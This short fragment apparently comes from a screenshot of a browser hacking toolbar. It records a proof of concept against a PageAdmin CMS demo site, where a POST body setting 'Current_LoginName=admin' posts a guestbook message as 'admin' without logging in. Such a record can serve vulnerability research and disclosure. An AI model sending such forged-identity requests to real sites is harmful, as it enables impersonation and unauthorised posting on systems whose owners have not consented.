 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://demo.pageadmin.net/e/space/index.aspx?uid=2&type=fbk
Enable Post data Enable Referrer
post=feedback&fb_content=i am admin&Current_LoginName=admin
空间首页 给我留言
当前位置：admin的空间 > 我的留言
留言请先登录
用户名： 密码： 登录 [没有账号点此注册]
我的留言
admin 发布于：2014-11-22 03:21:19
i am admin